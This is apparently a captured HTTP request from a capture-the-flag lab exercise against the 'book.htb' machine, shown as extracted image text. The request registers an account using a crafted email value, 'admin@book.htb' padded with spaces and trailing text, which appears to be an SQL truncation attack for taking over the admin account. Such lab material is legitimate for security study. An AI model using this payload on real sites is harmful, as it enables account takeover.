 POST /index.php HTTP/1.1
Host: 10.10.10.176
Content-Length: 47
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.176
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.176/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en,en-US;q=0.9,it-IT;q=0.8,it;q=0.7,la;q=0.6,fr;q=0.5
Cookie: PHPSESSID=9tjt280ve4rjdmo73p33rulbqf
Connection: close

name=test&email=admin%40book.htb%20%20%20%20%20%20foo&password=admin